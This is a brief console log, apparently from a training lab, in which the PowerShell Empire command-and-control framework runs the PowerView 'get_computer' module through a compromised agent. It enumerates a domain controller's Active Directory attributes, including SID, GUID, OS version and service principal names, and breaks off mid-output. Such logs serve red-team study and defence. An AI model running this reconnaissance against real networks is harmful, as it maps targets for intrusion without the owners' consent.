 (Empire: dc2016) > usemodule situational_awareness/network/powerview/get_computer
(Empire: powershell/situational_awareness/network/powerview/get_computer) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 2
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_computer
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
Job started: 2XU1SP
pwdlastset : 4/28/2021 10:53:00 PM
logoncount : 177
serverreferencebl : CN=DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=us,DC=syberoff
ense,DC=com
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=DC1,OU=Domain Controllers,DC=us,DC=syberoffense,DC=com
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 4/28/2021 10:53:34 PM
name : DC1
objectsid : S-1-5-21-1769890226-2248812718-1874296982-1000
samaccountname : DC1$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 4/29/2021 5:53:34 AM
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2016 Standard Evaluation
instancetype : 4
msdfsr-computerreferencebl : CN=DC1,CN=Topology,CN=Domain System
Volume,CN=DFSR-GlobalSettings,CN=System,DC=us,DC=syberoffense,DC=com
objectguid : f51b0604-2918-4f6c-b58e-fe73390475ec
operatingsystemversion : 10.0 (14393)
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=us,DC=syberoffense,DC=com
dscorepropagationdata : {11/5/2019 5:31:55 PM, 1/1/1601 12:00:01 AM}
serviceprincipalname : {Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC1.us.syberoffense.com,